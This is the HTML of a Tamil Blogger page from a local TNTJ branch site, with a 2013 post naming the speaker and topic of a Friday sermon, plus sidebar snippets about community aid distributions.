<marquee direction="left" height="200" onmousedown="this.stop()" onmousemove="this.stop()" onmouseout="this.start()" onmouseover="this.stop()" scrollamount="2.8" scrolldelay="70"><h3 style="color: #ffffff;">இண&#3016;யதளத&#3021;த&#3016; ப&#3009;த&#3009;ப&#3021;ப&#3007;க&#3021;க&#3009;ம&#3021; பண&#3007; நட&#3016;ப&#3021;ப&#3014;ற&#3009;க&#3007;றத&#3009; ... Website under construction...</h3></marquee></div>
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2917906934541016355?po\x3d33994298142435963\x26origin\x3dhttps://www.tntjaym.in',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
<div class='clear'></div>
<div class='clear'></div>
<div id='main-wrapper'>
<div id='slider-fix'>
</div>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        
<div class='date-header'>Sunday, June 30, 2013</div>

          <div class="date-posts">
        
<div class='post-outer'>
<article class='post hentry' id='33994298142435963'>
<div class='breadcrumb' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span class='crumbs'>
<span class='crust' typeof='v:Breadcrumb'>
<a class='crumb' href='https://www.tntjaym.in/' property='v:title' rel='v:url'><span itemprop='title'>Home</span></a>
<span class='arrow'><span>></span></span>
</span>
<span class='crust' typeof='v:Breadcrumb'>
<a class='crumb' href='https://www.tntjaym.in/search/label/%E0%AE%9C%E0%AF%82%E0%AE%AE%E0%AF%8D%E0%AE%86%20%E0%AE%AA%E0%AE%AF%E0%AE%BE%E0%AE%A9%E0%AF%8D' property='v:title' rel='v:url'>ஜ&#3010;ம&#3021;ஆ பய&#3006;ன&#3021;<span itemprop='title'></span></a>
<span class='arrow'><span>></span></span>
</span>
<span class='crust'>
<a class='crumb' href='https://www.tntjaym.in/2013/06/28-06-2013.html'><span>ஜ&#3010;ம&#3021;ஆ பய&#3006;ன&#3021; 28-06-2013</span></a>
<span class='arrow'><span></span></span>
</span>
</span>
</div>
<div itemType='http://schema.org/BlogPosting' itemscope=''>
<script src='/feeds/posts/default/33994298142435963?alt=json-in-script&amp;callback=av'></script><h1 class='post-title entry-title'>
<span itemprop='headline'>ஜ&#3010;ம&#3021;ஆ பய&#3006;ன&#3021; 28-06-2013</span>
</h1>
<table style='font-size: 12px'>
<tr valign='top'>
<td class='user'></td>
<td>
<span class='post-author vcard'><span class='fn'><a href='https://www.blogger.com/profile/02956489145058080921' rel='author' title='author profile'>TNTJ-AYM</a></span></span>
</td>
<td class='date' style='padding-left:7px;'></td>
<td>

    <div class="date-outer">
  
<div class='date-header1'>Sunday, June 30, 2013</div>

    <div class="date-posts">
   
</td>
<td class='clock' style='padding-left:7px;'></td>
<td>5:44&#8239;PM</td>
<td class='tags' style='padding-left:7px;'></td>
<td>
<a href='https://www.tntjaym.in/search/label/%E0%AE%9C%E0%AF%82%E0%AE%AE%E0%AF%8D%E0%AE%86%20%E0%AE%AA%E0%AE%AF%E0%AE%BE%E0%AE%A9%E0%AF%8D' rel='tag'>ஜ&#3010;ம&#3021;ஆ பய&#3006;ன&#3021;</a>
</td>
</tr>
</table>
<div class='post-body entry-content' id='post-body-33994298142435963'>
<div itemprop='articleBody'><div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="http://img194.imageshack.us/img194/6840/60288912531909430007855.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s0NSLATLksZ_2iBXWOOOzcVufH31vdiiG9Xp6tpGN-e_EkStP6PTTROs7sUZ4_HAJBFVKibQFMZPgw9u_6NaeA22MwJ8kbzsLnIsHh48RlIfItM_bQpIScdCL3TUdT-xgbfLiqoQ=s0-d" width="320"></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<span style="background-color: white; color: #444444; font-family: arial, sans-serif; font-size: 16px; line-height: 24px;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;ப&#3014;யர&#3021; :</span><span style="background-color: white; font-family: arial, sans-serif; font-size: 16px; line-height: 24px;"><span style="color: #4c1130;"> அனஸ&#3021; நஃப&#3007;ல&#3021;&nbsp;</span></span><br />
<a name="more"></a><br />
<div style="background-color: white; font-family: arial, sans-serif; font-size: 16px; line-height: 24px;">
<span style="color: #444444;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; தல&#3016;ப&#3021;ப&#3009; : </span><span style="color: red;">மற&#3009;ம&#3016; ச&#3007;ந&#3021;தன&#3016;&nbsp;</span></div>
</div>
</div>
<div style='display:none'>
<a class='updated timestamp-link' href='https://www.tntjaym.in/2013/06/28-06-2013.html' rel='bookmark' title='permanent link'>
<abbr class='updated published' title='2013-06-30T17:44:00+05:30'>5:44&#8239;PM</abbr></a>
</div>
<div style='clear:both;'></div>
<div style='clear: both;'></div>
</div>
<div style='display:none'>
<a href='https://www.tntjaym.in/search/label/%E0%AE%9C%E0%AF%82%E0%AE%AE%E0%AF%8D%E0%AE%86%20%E0%AE%AA%E0%AE%AF%E0%AE%BE%E0%AE%A9%E0%AF%8D' rel='tag'>ஜ&#3010;ம&#3021;ஆ பய&#3006;ன&#3021;</a>
</div>
<div style='padding-bottom:40px;'></div>
<div style='padding-bottom:40px;'></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-author vcard'>
Posted by
<span class='fn'>
<a href='https://www.blogger.com/profile/02956489145058080921' rel='author' title='author profile'>
TNTJ-AYM
</a>
</span>
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='https://www.tntjaym.in/2013/06/28-06-2013.html' rel='bookmark' title='permanent link'><abbr class='published' title='2013-06-30T17:44:00+05:30'>5:44&#8239;PM</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/2917906934541016355/33994298142435963' title='Email Post'>
<img alt="" class="icon-action" height="13" src="//img1.blogblog.com/img/icon18_email.gif" width="18">
</a>
</span>
<span class='item-control blog-admin pid-1966644863'>
<a href='https://www.blogger.com/post-edit.g?blogID=2917906934541016355&postID=33994298142435963&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='//img2.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2917906934541016355&postID=33994298142435963&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2917906934541016355&postID=33994298142435963&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2917906934541016355&postID=33994298142435963&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2917906934541016355&postID=33994298142435963&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
</div>
</article>
<div class='social_fix'>
<div class='social_txt'><span>Share Article:</span>
<ul class='social_menu' id='social_menu_animation'>
<li class='abfacebook'>
<a href='   http://www.facebook.com/share.php?v=4&   src=bm&   u=https://www.tntjaym.in/2013/06/28-06-2013.html   &   t=ஜூம்ஆ பயான் 28-06-2013' onclick='window.open(this.href,"   sharer"   ,"   toolbar=0,status=0,width=626,height=436"   );   return false;   ' rel='nofollow' title='Share this on Facebook'><strong>Facebook</strong></a>
</li>
<li class='abtwitter'>
<a href='   http://twitter.com/home?status=ஜூம்ஆ பயான் 28-06-2013   -- https://www.tntjaym.in/2013/06/28-06-2013.html' rel='nofollow' title='Tweet This!'><strong>Twitter</strong></a>
</li>
<li class='abgoogleplus'>
<a href='   https://plus.google.com/share?url=https://www.tntjaym.in/2013/06/28-06-2013.html' onclick='javascript:window.open(this.href,"   "   ,"   menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600"   );   return false;   ' rel='nofollow' title='Share this on Google+'><strong>Google+</strong></a>
</li>
<li class='abstumbleupon'>
<a href='   http://www.stumbleupon.com/submit?url=https://www.tntjaym.in/2013/06/28-06-2013.html   &   title=ஜூம்ஆ பயான் 28-06-2013' rel='nofollow' title='Share This on StumbleUpon'><strong>StumbleUpon</strong></a>
</li>
<li class='abdig'>
<a href='   http://digg.com/submit?phase=2&   url=https://www.tntjaym.in/2013/06/28-06-2013.html   &   title=ஜூம்ஆ பயான் 28-06-2013' rel='nofollow' title='Digg this!'><strong>Digg</strong></a>
</li>
<li class='abpinterest'>
<a data-pin-config='beside' href='   http://pinterest.com/pin/create/button/?url=https://www.tntjaym.in/2013/06/28-06-2013.html   &   media=   &   description=ஜூம்ஆ பயான் 28-06-2013' rel='nofollow' title='Share This on Pinterest'><strong>Pinterest</strong></a>
</li>
<li class='ablinkedin'>
<a href='   http://www.linkedin.com/shareArticle?mini=true&   url=https://www.tntjaym.in/2013/06/28-06-2013.html   &   title=ஜூம்ஆ பயான் 28-06-2013   &   summary=&   source=' rel='nofollow' title='Share this on LinkedIn'><strong>LinkedIn</strong></a>
</li>
</ul>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<div class='pager-isi'>
<a class='blog-pager-newer-link' href='https://www.tntjaym.in/2013/07/blog-post.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
<a class='blog-pager-older-link' href='https://www.tntjaym.in/2013/06/blog-post_8934.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
(function($){	
	var newerLink = $('a.blog-pager-newer-link');
	var olderLink = $('a.blog-pager-older-link');
	$.get(newerLink.attr('href'), function (data) {
	 newerLink.html('<h6>Next</h6><h5>'+$(data).find('.post h1.post-title').text()+'</h5>');	
	},"html");
	$.get(olderLink.attr('href'), function (data2) {
	 olderLink.html('<h6>Previous</h6><h5>'+$(data2).find('.post h1.post-title').text()+'</h5>');	
	},"html");
})(jQuery);
//]]>
</script>
<div id='relatedpostsjp'></div>
<div id='com-tab2'>
<div class='com-tab2-menu clear'>
<ul>
<li class='com-tab1'><span class='blogger'>Blogger Comments</span></li>
<li class='com-tab2'><span class='fbook'>Facebook Comments</span></li>
</ul>
<div class='clear'>
</div>
</div>
<div class='widget3'>
<div id='com-tab21'>
<div class='comments' id='comments'>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
<div itemscope=' ' itemtype='http://data-vocabulary.org/Review'>
<div class='hidebg'>  
Item Reviewed: <span itemprop='itemreviewed'>ஜ&#3010;ம&#3021;ஆ பய&#3006;ன&#3021; 28-06-2013</span>
Rating: <span itemprop='rating'>5</span>
Reviewed By: <span itemprop='reviewer'>TNTJ-AYM</span>
</div>
</div>
</div>
</div>
</div>
<div class='widget3'>
<div id='com-tab22'>
<div style='margin:10px 0px 0px 0px;'>
<script src="//connect.facebook.net/en_US/all.js#xfbml=1"></script>
<div>
<fb:comments colorscheme='light' href='https://www.tntjaym.in/2013/06/28-06-2013.html' title='ஜூம்ஆ பயான் 28-06-2013' width='800' xid='33994298142435963'></fb:comments>
</div>
</div>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div></div>
<div class='clear'></div>
</div>
<div id='sidebar-wrapper'>
<div id='tab_fix'>
<div id='top-tabv2'>
<div class='top-tab-widget-menuv2 clear'>
<ul>
<li class='top-tabb1'>Popular</li>
<li class='top-tabb2'>Video</li>
<li class='top-tabb3'>Category</li>
</ul>
<div class='clear'>
</div>
</div>
<div class='widget3'>
<div class='hide section' id='top-tabb1'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tntjaym.in/2020/05/blog-post.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJr47sASiJOXMKV_MdvGuF4mwuTdWZjKOKH0Nn3043t7iHE7K3jEAASHBIJ2tN0l_IBObkXDjQgNuJZ-U4J2ngskwBT07Qm2e7ljf0Zw5QczQY31T2JVz_IdK-UcF9kSz-SfCtQmo9lk0/s72-c/tntjaym1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.tntjaym.in/2020/05/blog-post.html'>ஐந&#3021;த&#3009; ஏழ&#3016; க&#3009;ட&#3009;ம&#3021;பங&#3021;கள&#3009;க&#3021;க&#3009; உணவ&#3009; ப&#3018;ர&#3009;ட&#3021;கள&#3021; வ&#3007;ந&#3007;ய&#3019;கம&#3021;</a></div>
<div class='item-snippet'> த&#3018;டர&#3021;ச&#3021;ச&#3007;ய&#3006;க ஐந&#3021;த&#3006;வத&#3009; தடவ&#3016;ய&#3006;க  அல&#3021;ல&#3006;ஹ&#3021;வ&#3007;ன&#3021; ம&#3006;ப&#3014;ர&#3009;ம&#3021; க&#3007;ர&#3009;ப&#3016;ய&#3006;ல&#3021; *தம&#3007;ழ&#3021;ந&#3006;ட&#3009; தவ&#3021;ஹ&#3008;த&#3021; ஜம&#3006;அத&#3021;* த&#3007;ர&#3009;வ&#3006;ர&#3010;ர&#3021; வடக&#3021;க&#3009; ம&#3006;வட&#3021;டம&#3021; *அட&#3007;யக&#3021;கமங&#3021;கலம&#3021; க&#3007;ள&#3016; 1...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tntjaym.in/2021/04/blog-post_11.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWzWLhhKlZk2zGPfxRUhNqmdAVLn_kkdV_4mMbPSLLS0trlmdRqsvtuqt3CTmzO84DJ_ENlD6XqXotUVRlEJPkxRjRpSmDIe4OxEzXWBAa_GSCcZY4-Xr07XPxa8UAi9kzfvnSF0MCloQ/s72-c/board.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.tntjaym.in/2021/04/blog-post_11.html'>ப&#3019;ர&#3021;ட&#3009; வ&#3007;ளம&#3021;பரம&#3021;</a></div>
<div class='item-snippet'> தம&#3007;ழ&#3021;ந&#3006;ட&#3009; தவ&#3021;ஹ&#3008;த&#3021; ஜம&#3006;அத&#3021; TNTJ த&#3007;ர&#3009;வ&#3006;ர&#3010;ர&#3021; வடக&#3021;க&#3009; ம&#3006;வட&#3021;டம&#3021; அட&#3007;யக&#3021;கமங&#3021;கலம&#3021; க&#3007;ள&#3016;-2  ச&#3006;ர&#3021;ப&#3006;க 10/04/2021 அன&#3021;ற&#3009; பட&#3021;டக&#3021;க&#3006;ல&#3021;த&#3014;ர&#3009; ம&#3014;ய&#3007;ன&#3021;ர&#3019;ட&#3021;ட&#3007;ல&#3021; உள&#3021;ள...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tntjaym.in/2011/09/blog-post_24.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1nG_yWZeqxT6CfGinLBi8hK07wmTXp2t_ugI7XAoJ9pSpvyxCjIWHYSw0gfv5vt4q-hUVYOjShL7YDWdYnAQR0c_JFTq1zlfRlKHVvt-IE-jh3UoVaGPFjWq6GOim7Bs1Imm8e6C9r5Xq/s72-c/10863%252Cxcitefun-nicefun-6.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.tntjaym.in/2011/09/blog-post_24.html'>ஆண&#3021;கள&#3021; மர&#3009;த&#3006;ன&#3007; இடல&#3006;ம&#3006;?</a></div>
<div class='item-snippet'>       ஆண&#3021;கள&#3021;  மர&#3009;த&#3006;ண&#3007; ப&#3010;சக&#3021; க&#3010;ட&#3006;த&#3009; என&#3021;ற கர&#3009;த&#3021;த&#3007;ல&#3021; ஒர&#3009; ச&#3014;ய&#3021;த&#3007; அப&#3010;த&#3006;வ&#3010;த&#3007;ல&#3021; 4280  வத&#3009; எண&#3021;ண&#3007;ல&#3021; பத&#3007;வ&#3009;  ச&#3014;ய&#3021;யப&#3021;பட&#3021;ட&#3009;ள&#3021;ளத&#3009;.    க&#3016;கள&#3007;ல&#3009;ம&#3021;  க&#3006;ல&#3021;கள&#3007;ல...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tntjaym.in/2021/01/blog-post.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjscggUI1clavNUyq6AKIdYkDocXRDbUNe2y-AHlD0nNNqd7LTVzYuS4FhP9f-9Lb4cBtKTBit44gqW1eX9O6o8sHbZTPFmthIy2HBfHMRDdyEf46RY753CYooqZ9vtILjchR-YEe-4NTI/s72-c/tntjaym1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.tntjaym.in/2021/01/blog-post.html'>ஐந&#3021;த&#3009; ஏழ&#3016; க&#3009;ட&#3009;ம&#3021;பங&#3021;கள&#3009;க&#3021;க&#3009; உணவ&#3009; ப&#3018;ர&#3009;ட&#3021;கள&#3021; வ&#3007;ந&#3007;ய&#3019;கம&#3021;</a></div>
<div class='item-snippet'> த&#3018;டர&#3021;ச&#3021;ச&#3007;ய&#3006;க ஐந&#3021;த&#3006;வத&#3009; தடவ&#3016;ய&#3006;க அல&#3021;ல&#3006;ஹ&#3021;வ&#3007;ன&#3021; ம&#3006;ப&#3014;ர&#3009;ம&#3021; க&#3007;ர&#3009;ப&#3016;ய&#3006;ல&#3021; *தம&#3007;ழ&#3021;ந&#3006;ட&#3009; தவ&#3021;ஹ&#3008;த&#3021; ஜம&#3006;அத&#3021;* த&#3007;ர&#3009;வ&#3006;ர&#3010;ர&#3021; வடக&#3021;க&#3009; ம&#3006;வட&#3021;டம&#3021; *அட&#3007;யக&#3021;கமங&#3021;கலம&#3021; க&#3007;ள&#3016; 1*...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tntjaym.in/2021/12/blog-post.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkcKp8K8ApAOyHd4KjJb3aSCwz8LDVxxSLrO7Qi4bEuuSb0sKOPYVeUy3lEBdTAeVLcckv9s7JcbV12oX1ulpyMlUbs5eWq8qHDtM_mkaWRRcvxPu9CPQsgD3L1cj4rJq4c3DMKynZxbY/s72-c/1638685464994009-0.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.tntjaym.in/2021/12/blog-post.html'>ச&#3009;வ&#3006;ரச&#3007;யம&#3006;ன தகவல&#3009;டன&#3021; ஜ&#3018;ழ&#3007;க&#3021;க&#3009;ம&#3021; ச&#3009;வர&#3021; வ&#3007;ளம&#3021;பரம&#3021;</a></div>
<div class='item-snippet'>            தம&#3007;ழ&#3021;ந&#3006;ட&#3009; தவ&#3021;ஹ&#3008;த&#3021; ஜம&#3006;அத&#3021; த&#3007;ர&#3009;வ&#3006;ர&#3010;ர&#3021; வடக&#3021;க&#3009; ம&#3006;வட&#3021;டம&#3021; *அட&#3007;யக&#3021;கமங&#3021;கலம&#3021; க&#3007;ள&#3016; 1* ச&#3006;ர&#3021;ப&#3006;க                                             ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tntjaym.in/2021/12/blog-post_5.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPb1RgK2HTQLUDrp55hC0LHe9sNepedUse99ifomfU6rfZGcvI2KfbyghfMupbnjR9OEwVZu8WXk-tzSEYMq6MMKEDfuhxgf-sJ_h1EPDLzy3huy0usqG22uYuCEEBEPDhvx7SWIxBtaA/s72-c/1638685508553097-0.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.tntjaym.in/2021/12/blog-post_5.html'>த&#3014;ர&#3009; ப&#3014;யர&#3021; பலக&#3016; ப&#3009;த&#3009;ப&#3021;ப&#3007;ப&#3021;ப&#3009;</a></div>
<div class='item-snippet'>                        தம&#3007;ழ&#3021;ந&#3006;ட&#3009; தவ&#3021;ஹ&#3008;த&#3021; ஜம&#3006;அத&#3021; த&#3007;ர&#3009;வ&#3006;ர&#3010;ர&#3021; வடக&#3021;க&#3009; ம&#3006;வட&#3021;டம&#3021; அட&#3007;யக&#3021;கமங&#3021;கலம&#3021; க&#3007;ள&#3016; 2 ச&#3006;ர&#3021;ப&#3006;க 03/12/2021 அன&#3021;ற&#3009; அட&#3007;யக&#3021;கமங&#3021;கலத&#3021;த&#3007;ல...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tntjaym.in/2021/01/blog-post_75.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjHjRDxCiTWLjBjx6-J18zRTDsd01T2E3QS4e5Af9hqvxWZ4zSJlAQej8DCHnJBJAl9BUQQQAfJchIYJvWf0-oN7L3CrwdMatMM4EHqbr_Ve08ZAJFaHEsVCKovizOBwY8-i7ZKCgV-do/s72-c/PicsArt_01-16-10.05.33+%25282%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.tntjaym.in/2021/01/blog-post_75.html'>க&#3009;ர&#3021;ஆன&#3021; வசனம&#3021; ப&#3009;க&#3016;ப&#3021;படம&#3021;</a></div>
<div class='item-snippet'>TNTJ அட&#3007;யக&#3021;கமங&#3021;கலம&#3021; க&#3007;ள&#3016;-1  க&#3009;ர&#3021;ஆன&#3021; வசனம&#3021; ப&#3009;க&#3016;ப&#3021;படம&#3021; </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tntjaym.in/2019/11/30032019-2.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigQT2Zi-zUAsIE83nFllkSxVnVMHnydpKHv_KXXjAiGBZYOL1LEX1nwTCaW8Aviz72rfodlvSR5vP1lv43bKsY0psC-RF6QUmHRvYJcb4OKQXAD52mmscNInO1a6vmugJVvsaqUsUwE54/s72-c/36.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.tntjaym.in/2019/11/30032019-2.html'>ப&#3014;ண&#3021;கள&#3021; பய&#3006;ன&#3021; (30/03/2019) ப&#3018;ற&#3009;ம&#3016; மற&#3021;ற&#3009;ம&#3021; த&#3018;ழ&#3009;க&#3016;ய&#3016;க&#3021; க&#3018;ண&#3021;ட&#3009; உதவ&#3007; த&#3015;ட&#3009;வ&#3019;ம&#3021; என&#3021;ற தல&#3016;ப&#3021;ப&#3007;ல&#3021;.. : க&#3007;ள&#3016;- 2 ச&#3006;ர&#3021;ப&#3006;க</a></div>
<div class='item-snippet'>    &#160;ப&#3014;ண&#3021;கள&#3021; பய&#3006;ன&#3021;   அல&#3021;ல&#3006;ஹ&#3021;வ&#3007;ன&#3021; ம&#3006;ப&#3014;ர&#3009;ம&#3021; க&#3007;ர&#3009;ப&#3016;ய&#3006;ல&#3021; 30/03/2019 அன&#3021;ற&#3009; தம&#3007;ழ&#3021;ந&#3006;ட&#3009; தவ&#3021;ஹ&#3008;த&#3021; ஜம&#3006;அத&#3021; TNTJ த&#3007;ர&#3009;வ&#3006;ர&#3010;ர&#3021; வடக&#3021;க&#3009; ம&#3006;வட&#3021;டம&#3021; அட&#3007;யக&#3021;கமங&#3021;கலம...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tntjaym.in/2021/12/10000.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWwkMFXGhIh4gg4uYzHW3e7M3IQlwiKMJATijcIS9NXFDfA2G0oYdv4sGBDxPTx_KuvaLcfbP7FXw94O_1tPEwtqkvLsyuP8lS9nNnu-zRZbUEvpKu4-e_1eoQCnU3A4cLUxML9kmtQz0/s72-c/1638685273232296-0.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.tntjaym.in/2021/12/10000.html'>ர&#3010;.10,000 மத&#3007;ப&#3021;ப&#3009;ள&#3021;ள வண&#3021;ட&#3007; வ&#3006;ழ&#3021;வ&#3006;த&#3006;ர உதவ&#3007;</a></div>
<div class='item-snippet'>            தம&#3007;ழ&#3021;ந&#3006;ட&#3009; தவ&#3021;ஹ&#3008;த&#3021; ஜம&#3006;அத&#3021; த&#3007;ர&#3009;வ&#3006;ர&#3010;ர&#3021; வடக&#3021;க&#3009; ம&#3006;வட&#3021;டம&#3021; அட&#3007;யக&#3021;கமங&#3021;கலம&#3021; க&#3007;ள&#3016; 1 ச&#3006;ர&#3021;ப&#3006;க அட&#3007;யக&#3021;கமங&#3021;கலத&#3021;த&#3016; ச&#3015;ர&#3021;ந&#3021;த ஒர&#3009; க&#3009;ட&#3009;ம&#3021;பத&#3021;த&#3007;ற&#3021;க&#3009; உ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tntjaym.in/2021/04/blog-post.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOXfwbL41IwBFuCflkkxieqQ-8YZL8YjdBk5DL2Ee4cdASRPfeYXsYhUfEo6PW4HGiwSg5_RE0uMKbkCMVFMBYM2_y0dTvVt0uwc8AaNnkFqjhWR1C8l_LoAepPSb1jih6wKlma5nmHco/s72-c/rifak.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.tntjaym.in/2021/04/blog-post.html'>க&#3007;ள&#3016; ச&#3014;யல&#3021;வ&#3008;ரர&#3021;கள&#3021; க&#3010;ட&#3021;டம&#3021;</a></div>
<div class='item-snippet'>தம&#3007;ழ&#3021;ந&#3006;ட&#3009; தவ&#3021;ஹ&#3008;த&#3021; ஜம&#3006;அத&#3021; த&#3007;ர&#3009;வ&#3006;ர&#3010;ர&#3021; வடக&#3021;க&#3009; ம&#3006;வட&#3021;டம&#3021;  அட&#3007;யக&#3021;கமங&#3021;கலம&#3021; க&#3007;ள&#3016;-2  ச&#3006;ர&#3021;ப&#3006;க 09/04/2021 அன&#3021;ற&#3009; இஷ&#3006; த&#3018;ழ&#3009;க&#3016;க&#3021;க&#3009;ப&#3021; ப&#3007;றக&#3009; க&#3007;ள&#3016;-2 மர&#3021;க&#3021;கஸ&#3007;ல...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div class='widget3'>
<div class='hide section' id='top-tabb2'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Video</h2>
<div class='widget-content'>
<center>
<img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u6LAlfoJAUtbX_0INxUL4PSbgz4wKG8x-PBeOqu45CjG05HgLkLlSePGLiGUhn-fXoEp9IREU70AvkZs2GBTz3fRORCLhkzNorRYdDb4HXC2OYkyQxxl5x-lQIB_iAhwnveV02JcTEWgQ-KZa1924pIqaMHy5FNGmvsTN5MV12bH5Hj0EoVg=s0-d" title="TNTJ - AYM Visitors" alt="Web Counters Free" border="0"></center>
</div>
</div></div>
</div>
<div class='widget3'>
<div class='hide section' id='top-tabb3'><div class='widget Label' data-version='1' id='Label3'>
<h2>Category</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/AYM%20%E0%AE%95%E0%AE%BF%E0%AE%B3%E0%AF%88-1'>AYM க&#3007;ள&#3016;-1</a>
</li>
<li>
